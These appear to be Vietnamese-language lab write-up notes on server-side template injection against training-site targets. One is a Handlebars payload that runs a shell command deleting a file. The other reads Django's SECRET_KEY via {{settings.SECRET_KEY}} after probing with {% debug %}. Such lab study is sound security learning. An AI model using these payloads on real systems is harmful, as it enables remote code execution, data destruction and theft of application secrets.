

PoC (short):
Nhất là khi mới bắt đầu cái url injection payload vào thì phải thêm cc ( for fun :33 nhớ url code đoạn phía sau )
{{#with "hola" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "require('child_process').exec('rm morale.txt')"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}


Title: Server-side template injection with information disclosure via user-supplied objects
Date: 20/10/2025
Goal:
Lấy được framework’s secret key
Target / Asset:
https://0a66001704e81bd88269c5c000b700db.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Xác định bài này đang sài template gì ta bắt đầu thử từng kí tự ta thấy rằng ta có thể sử dụng {% …. %} để gọi thẻ ở đây là debug

Bước 2 — Tiếp theo bây giờ ta sẽ cần đọc SECRET_KEY của Django

Bước 3 — Tiến hành xóa bỏ { % debug % } thành {{settings.SECRET_KEY}} vì ta đang muốn lấy giá trị
Observation / Evidence:

PoC (short):
{{settings.SECRET_KEY}}

